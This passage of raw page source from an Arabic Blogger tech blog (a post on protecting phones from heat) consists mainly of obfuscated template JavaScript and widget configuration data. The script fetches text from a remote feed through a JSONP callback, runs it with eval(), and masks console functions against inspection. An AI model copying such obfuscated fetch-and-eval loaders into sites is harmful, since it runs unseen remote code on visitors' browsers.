u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oY6M5D8ZMBAAEX8BVS0deFV4PMw:1768671181891';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/7073460895609428943/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7073460895609428943', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s72-c/50.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg', 'pageName': '\u0623\u062e\u0637\u0627\u0621 \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0628\u0623\u0634\u0647\u0631 \u0641\u0635\u0644 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629 \u0643\u0627\u0646\u062a \u0627\u0644\u0633\u0628\u0628 \u0641\u064a \u0625\u062a\u0644\u0627\u0641 \u0627\u0644\u0647\u0627\u062a\u0641.', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0623\u062e\u0637\u0627\u0621 \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0628\u0623\u0634\u0647\u0631 \u0641\u0635\u0644 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629 \u0643\u0627\u0646\u062a \u0627\u0644\u0633\u0628\u0628 \u0641\u064a \u0625\u062a\u0644\u0627\u0641 \u0627\u0644\u0647\u0627\u062a\u0641.', 'metaDescription': '\u0627\u0644\u0635\u064a\u0641 \u0644\u064a\u0633 \u0635\u062f\u064a\u0642\u064b\u0627 \u062c\u064a\u062f\u064b\u0627 \u0644\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u060c \u0648\u062e\u0627\u0635\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0630\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u064a\u0648\u0645\u064a \u0627\u0644\u0645\u0643\u062b\u0641 \u060c \u062e\u0627\u0635\u0629 \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u060c \u062d\u064a\u062b \u0623\u0646 \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u0632\u0627\u0626\u062f\u0629 \u062a\u0634\u0643\u0644 \u062e\u0637\u0631\u064b\u0627 \u0639\u0644\u0649 \u0645\u0631\u0643\u0628\u0627\u062a \u0627\u0644\u062c\u0647\u0627\u0632 \u0648\u0646\u062a\u064a\u062c\u0629 \u0644\u0630\u0644\u0643 \u064a\u0646\u062a\u062c \u0639\u0646\u0647\u0627 \u0643\u0648\u0627\u0631\u062b \u0645\u062e\u062a\u0644\u0641\u0629 \u060c \u0644\u0630\u0644\u0643 \u0647\u0646\u0627 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u062c\u0646\u0628 \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u064a \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0648\u0644\u0627 \u062a\u0646\u062a\u0628\u0647 \u0625\u0644\u064a\u0647\u0627. \u0647\u0630\u0627 \u0647\u0648 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0641\u064a \u0623\u064a\u0627\u0645 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0623\u062e\u0637\u0627\u0621 \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0628\u0623\u0634\u0647\u0631 \u0641\u0635\u0644 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629 \u0643\u0627\u0646\u062a \u0627\u0644\u0633\u0628\u0628 \u0641\u064a \u0625\u062a\u0644\u0627\u0641 \u0627\u0644\u0647\u0627\u062a\u0641.', 'description': '\u0627\u0644\u0635\u064a\u0641 \u0644\u064a\u0633 \u0635\u062f\u064a\u0642\u064b\u0627 \u062c\u064a\u062f\u064b\u0627 \u0644\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u060c \u0648\u062e\u0627\u0635\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0630\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u064a\u0648\u0645\u064a \u0627\u0644\u0645\u0643\u062b\u0641 \u060c \u062e\u0627\u0635\u0629 \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u060c \u062d\u064a\u062b \u0623\u0646 \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u0632\u0627\u0626\u062f\u0629 \u062a\u0634\u0643\u0644 \u062e\u0637\u0631\u064b\u0627 \u0639\u0644\u0649 \u0645\u0631\u0643\u0628\u0627\u062a \u0627\u0644\u062c\u0647\u0627\u0632 \u0648\u0646\u062a\u064a\u062c\u0629 \u0644\u0630\u0644\u0643 \u064a\u0646\u062a\u062c \u0639\u0646\u0647\u0627 \u0643\u0648\u0627\u0631\u062b \u0645\u062e\u062a\u0644\u0641\u0629 \u060c \u0644\u0630\u0644\u0643 \u0647\u0646\u0627 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u062c\u0646\u0628 \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u064a \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0648\u0644\u0627 \u062a\u0646\u062a\u0628\u0647 \u0625\u0644\u064a\u0647\u0627. \u0647\u0630\u0627 \u0647\u0648 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0641\u064a \u0623\u064a\u0627\u0645 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg', 'url': 'https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7073460895609428943}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7073460895609428943', 'title': '\u0623\u062e\u0637\u0627\u0621 \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a \u0628\u0623\u0634\u0647\u0631 \u0641\u0635\u0644 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u062d\u0627\u0631\u0629 \u0643\u0627\u0646\u062a \u0627\u0644\u0633\u0628\u0628 \u0641\u064a \u0625\u062a\u0644\u0627\u0641 \u0627\u0644\u0647\u0627\u062a\u0641.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 